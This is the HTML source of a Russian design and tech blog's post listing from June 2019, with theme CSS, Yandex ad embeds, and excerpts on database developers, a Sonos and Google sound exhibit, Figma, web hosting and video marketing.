<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1775" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-37979 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-10pixru tag-database tag-developer tag-dannyh tag-i tag-obrabotke tag-po tag-spetsialist tag-hraneniyu category-1 description-off" data-name="Database Developer – специалист по хранению и обработке данных | 10pix.ru" data-date="2019-06-13T11:32:14+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/database-developer-spetsialist-po-hraneniyu-i-obrabotke-dannyh-10pix-ru.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/06/dirajt-it-uslugi-dlya-biznesa-10pix-ru-1200x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/06/dirajt-it-uslugi-dlya-biznesa-10pix-ru-1200x800.jpg 1200w" alt="" title="«Дирайт» — ИТ услуги для бизнеса | 10pix.ru" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/database-developer-spetsialist-po-hraneniyu-i-obrabotke-dannyh-10pix-ru.html" title="Database Developer – специалист по хранению и обработке данных | 10pix.ru" rel="bookmark">Database Developer – специалист по хранению и обработке данных | 10pix.ru</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/06/13" title="11:32" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-06-13T11:32:14+00:00">13.06.2019</time></a></div>
	<div class="entry-excerpt"><p>Базы данных или БД – это определенная информация, структурированная по каким-либо признакам и хранящаяся обычно на сервере. Разработчик или developer БД – это программист, который создает базы данных, модернизирует, обслуживает. Они могут занимать разный объем памяти в компьютерах – от Гигабайтов до Терабайтов и Эксабайтов. Например, для БД, содержащей информацию бухгалтерской программы небольшой фирмы, вполне&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/database-developer-spetsialist-po-hraneniyu-i-obrabotke-dannyh-10pix-ru.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-37995 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-brilliant tag-experience tag-google tag-sound tag-vsplyvayushhego tag-zvuke tag-i tag-interaktivnogo tag-issleduyut tag-nauku tag-o tag-okna tag-pomoshhyu tag-s tag-sonos category-1 description-off" data-name="Sonos и Google исследуют науку о звуке с помощью интерактивного всплывающего окна «Brilliant Sound Experience»" data-date="2019-06-13T08:30:55+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/sonos-i-google-issleduyut-nauku-o-zvuke-s-pomoshhyu-interaktivnogo-vsplyvayushhego-okna-brilliant-sound-experience.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/06/1560446125_pre-sonos-i-google-issleduyut-nauku-o-zvuke-s-pomoshhyu-interaktivnogo-vsplyvayushhego-okna-brilliant-sound-experience-1200x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/06/1560446125_pre-sonos-i-google-issleduyut-nauku-o-zvuke-s-pomoshhyu-interaktivnogo-vsplyvayushhego-okna-brilliant-sound-experience-1200x800.jpg 1200w" alt="" title="&lt;pre&gt;Sonos и Google исследуют науку о звуке с помощью интерактивного всплывающего окна «Brilliant Sound Experience»" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/sonos-i-google-issleduyut-nauku-o-zvuke-s-pomoshhyu-interaktivnogo-vsplyvayushhego-okna-brilliant-sound-experience.html" title="Sonos и Google исследуют науку о звуке с помощью интерактивного всплывающего окна «Brilliant Sound Experience»" rel="bookmark">Sonos и Google исследуют науку о звуке с помощью интерактивного всплывающего окна «Brilliant Sound Experience»</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/06/13" title="08:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-06-13T08:30:55+00:00">13.06.2019</time></a></div>
	<div class="entry-excerpt"><p>На прошлой неделе в Sonos x Google появился Brilliant Sound Experience &#8212; уникальный фанат, всплывающий в области науки о звуке и показывая музыку с помощью AI от пионера в музыке и появляющихся технологиях Холли Херндон. В многокомнатном путешествии была представлена ​​новая музыка от художников 4AD The National и Холли Херндон в эпических инсталляциях. Room One&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/sonos-i-google-issleduyut-nauku-o-zvuke-s-pomoshhyu-interaktivnogo-vsplyvayushhego-okna-brilliant-sound-experience.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-37991 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vypusk tag-zdes tag-konkursa tag-nashego tag-spetsialnogo tag-uzhe category-179 description-off" data-name="Выпуск нашего специального конкурса уже здесь!" data-date="2019-06-13T08:13:43+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/vypusk-nashego-spetsialnogo-konkursa-uzhe-zdes.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/06/1560442544_pre-vypusk-nashego-spetsialnogo-konkursa-uzhe-zdes-1066x711.png" srcset="https://artforlife.ru/wp-content/uploads/2019/06/1560442544_pre-vypusk-nashego-spetsialnogo-konkursa-uzhe-zdes-1066x711.png 1066w" alt="" title="&lt;pre&gt;Выпуск нашего специального конкурса уже здесь!" width="1066" height="711"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/vypusk-nashego-spetsialnogo-konkursa-uzhe-zdes.html" title="Выпуск нашего специального конкурса уже здесь!" rel="bookmark">Выпуск нашего специального конкурса уже здесь!</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/06/13" title="08:13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-06-13T08:13:43+00:00">13.06.2019</time></a></div>
	<div class="entry-excerpt"><p>Каждый год HOW Design проводит четыре конкурса дизайнеров. И каждый год мы коронуем сотни победителей конкурса дизайнеров, которые получают упоминания, внимание и основные реквизиты за их фантастическую работу. Для дизайнера победа в конкурсе &#8212; это не просто строчка в резюме: это живое, яркое свидетельство того, что их работа является ультрасовременной, задает тенденции и признается ветеранами&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/vypusk-nashego-spetsialnogo-konkursa-uzhe-zdes.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-37977 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vash tag-vliyaet tag-vybor tag-li tag-na tag-sajt tag-hostinga category-179 description-off" data-name="Влияет ли выбор хостинга на ваш сайт?" data-date="2019-06-13T04:32:13+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/vliyaet-li-vybor-hostinga-na-vash-sajt.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/06/vliyaet-li-vybor-hostinga-na-vash-sajt-616x410.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/06/vliyaet-li-vybor-hostinga-na-vash-sajt-616x410.jpg 616w" alt="" title="Влияет ли выбор хостинга на ваш сайт?" width="616" height="410"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/vliyaet-li-vybor-hostinga-na-vash-sajt.html" title="Влияет ли выбор хостинга на ваш сайт?" rel="bookmark">Влияет ли выбор хостинга на ваш сайт?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/06/13" title="04:32" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-06-13T04:32:13+00:00">13.06.2019</time></a></div>
	<div class="entry-excerpt"><p>Когда вы разрабатываете веб-сайт для клиента, вы отвечаете за очень многие вещи. Вы тот, кто овладел искусством веб-дизайна, кто понимает стратегии поисковой оптимизации и так далее. Однако могут быть случаи, когда решения, принимаемые вашими клиентами перед тем, как нанять вас, в конечном итоге негативно влияют на дизайн вашего веб-сайта. Веб-хостинг является важной частью каждого веб-сайта,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/vliyaet-li-vybor-hostinga-na-vash-sajt.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-37975 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-figmakak tag-tochka tag-v tag-dizajne tag-edinaya tag-pravdy category-179 description-off" data-name="Figma — как единая точка правды в дизайне" data-date="2019-06-13T03:30:08+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/figma-kak-edinaya-tochka-pravdy-v-dizajne.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/06/1560385809_figma-kak-edinaya-tochka-pravdy-v-dizajne-847x565.png" srcset="https://artforlife.ru/wp-content/uploads/2019/06/1560385809_figma-kak-edinaya-tochka-pravdy-v-dizajne-847x565.png 847w" alt="" title="Figma — как единая точка правды в дизайне" width="847" height="565"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/figma-kak-edinaya-tochka-pravdy-v-dizajne.html" title="Figma — как единая точка правды в дизайне" rel="bookmark">Figma — как единая точка правды в дизайне</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/06/13" title="03:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-06-13T03:30:08+00:00">13.06.2019</time></a></div>
	<div class="entry-excerpt"><p>🦸‍♂️ Тим-тим Figma — как единая точка правды в дизайне Как мы построили все процессы разработки и внедрения дизайна вокруг одного инструмента. Привет! Я — Ваня Соловьёв, дизайн-директор в DocDoc (входит в группу Сбербанк). Сегодня рубрика 🦸‍♂️ Тим-тим, в которой я расскажу, как мы уживаемся с другими командами. В 2017 году наши интерфейсы создавались в Sketch, прототипы собирались в Marvel,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/figma-kak-edinaya-tochka-pravdy-v-dizajne.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-37971 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-v tag-videomarketing tag-kak tag-osvoit tag-setyah tag-sotsialnyh category-179 description-off" data-name="Как освоить видеомаркетинг в социальных сетях" data-date="2019-06-12T22:00:15+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-osvoit-videomarketing-v-sotsialnyh-setyah.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/06/pre-kak-osvoit-videomarketing-v-sotsialnyh-setyah-817x545.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/06/pre-kak-osvoit-videomarketing-v-sotsialnyh-setyah-817x545.jpg 817w" alt="" title="&lt;pre&gt;Как освоить видеомаркетинг в социальных сетях" width="817" height="545"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-osvoit-videomarketing-v-sotsialnyh-setyah.html" title="Как освоить видеомаркетинг в социальных сетях" rel="bookmark">Как освоить видеомаркетинг в социальных сетях</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/06/12" title="22:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-06-12T22:00:15+00:00">12.06.2019</time></a></div>
	<div class="entry-excerpt"><p>Возможно, свет и камера изменились, но действие ! остается прежним. Благодаря социальным сетям, видеомаркетинг никогда не был более популярным. Бренды могут оказывать более сильное, более личное влияние, чем с текстом или фотографиями, и в то же время они дают людям свой любимый тип контента в Интернете. Все выигрывают &#8230; кроме людей, которые мало знают о&hellip;</p>
</div>
